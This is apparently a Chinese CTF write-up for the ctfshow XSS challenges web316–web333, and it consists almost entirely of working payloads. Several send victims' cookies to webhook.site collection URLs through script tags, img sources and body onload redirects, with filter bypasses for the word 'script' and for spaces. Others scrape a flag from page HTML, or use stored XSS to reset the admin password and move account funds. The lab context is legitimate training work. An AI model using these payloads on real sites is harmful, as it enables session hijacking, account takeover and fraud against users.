web316
<script>
var img=document.createElement("img");img.src="https://webhook.site/49474d84-b4ed-42e0-ae17-d0e467b6efbf/?cookie="+document.cookie;
</script>
web317
检测不能有script
<body onload="window.location.href='https://webhook.site/49474d84-b4ed-42e0-ae17-d0e467b6efbf/?cookie='+document.cookie">
web318
web319
同上
web320
检测不能有空格
<body/onload="window.location.href='https://webhook.site/49474d84-b4ed-42e0-ae17-d0e467b6efbf/?cookie='+document.cookie">
web321
web322
web323
web324
web325
web326
同上
web327
变为了存储型,还是用前面的payload

这里发件人和收件人需要为admin😅

web328
注册账号时设置密码为如下:
<script>
var img=document.createElement("img");img.src="https://webhook.site/51a60760-badf-40f7-9332-644c2243821d/?cookie="+document.cookie;
</script>

可以接收到admin用户的cookie,利用cookie查看用户管理页面。

web329
用上题方法接收到cookie,但不能访问用户管理页面。
直接偷取html页面中信息。
<script>
$('.laytable-cell-1-0-1').each(function(index,value){
if(value.innerHTML.indexOf('ctfshow{')==0){
window.location.href='https://webhook.site/1ebb0c8e-2bbd-4b8d-b9a5-0979e9ee8ec9?flag='+value.innerHTML;
}
});
</script>
web330
用户名处存在xss,注册用户名如下,修改admin用户密码
<script>window.location.href='http://127.0.0.1/api/change.php?p=123';</script>
web331
修改密码处改为了post提交数据
<script>$.ajax({url:'http://127.0.0.1/api/change.php',type:'post',data:{p:'123'}});</script>
web332
注册一个用户名为123的用户。
注册一个用户名如下的用户。
<script>$.ajax({url:'http://127.0.0.1/api/amount.php',type:'post',data:{u:'123',a:'10000'}});</script>
再回去看123用户已经有很多钱了😗
web333
同上